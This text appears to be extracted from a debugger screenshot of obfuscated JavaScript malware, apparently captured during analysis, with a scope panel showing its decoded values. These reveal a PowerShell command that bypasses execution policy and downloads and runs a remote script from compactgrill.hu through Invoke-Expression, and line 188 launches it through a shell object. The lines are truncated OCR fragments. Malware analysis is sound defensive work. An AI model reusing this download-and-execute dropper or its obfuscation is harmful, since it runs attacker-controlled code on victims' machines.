 _0x115903: 'powershell -ExecutionPolicy Bypass -NoProfile -Command "[Net.ServicePointManager]::SecurityPr…
_0x1744f7: '[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-Expre…
_0x261c92: ƒ _0x261c92(_0x3b8ead, _0x1d4195) {
_0x44e102: 'Invoke-Expression (New-Object Net.WebClient).DownloadString('https://compactgrill.hu/care.txt…
_0x4b7852: 'https://compactgrill.hu/care.txt'
_0x722a3c: {JdORu: 'indexOf', HeqVW: ƒ, QsCsV: 'LflSc', HQnSu: ƒ, eoKGF: ƒ, …}
this: global
Closure
Global
ATCH
142 var _0x722a3c = {JdORu: _0x44fb(809, -55) + _0x44fb(508, -653) + "f", HeqVW: function (_0x19328c, _0x2
174
176 }, KSHwG: function (_0xa452a0, _0x314e7b, _0x5cacea) {
177 return _0xa452a0(_0x314e7b, _0x5cacea);
178 }, ODgSC: function (_0x117abe, _0x5cce0e, _0x3cfdf9) {
179 return _0x117abe(_0x5cce0e, _0x3cfdf9);
180 }, qrFli: _0x44fb(333, 739) + "W", rvVJL: _0x44fb(402, 983) + "#", Xtamo: _0x44fb(315, 447) + "A", nHMaE: f
181 return _0x284102 + _0x427268;
182 }, VRUOD: _0x44fb(604, 1015) + "er", rfYGR: _0x44fb(594, 315) + "By", juZBm: _0x44fb(547, -476) + "Pr"};
183 function _0x261c92(_0x3b8ead, _0x1d4195) {
184 var _0x551de3 = {OSmcV: _0x722a3c.JdORu};
185 if (_0x722a3c[_0x44fb(322, -719) + "VW"](_0x722a3c[_0x44fb(429, 471) + "sV"], _0x44fb(805, -215) + "SR"))
186 }
187 var _0x44e102 = _0x722a3c.eoKGF(_0x722a3c.kflsJ(_0x722a3c[_0x44fb(308, -844) + "GF"](_0x722a3c[_0x44fb(518,
188 shell[_0x261c92(_0x44fb(719, 881) + "8", -314)](_0x115903, 0, true);
189 }
190 function _0x44fb(_0x2946b6, _0x3631be) {
191 var _0x219258 = _0x2ba5();
192 return _0x44fb = function (_0x533c81, _0x452252) {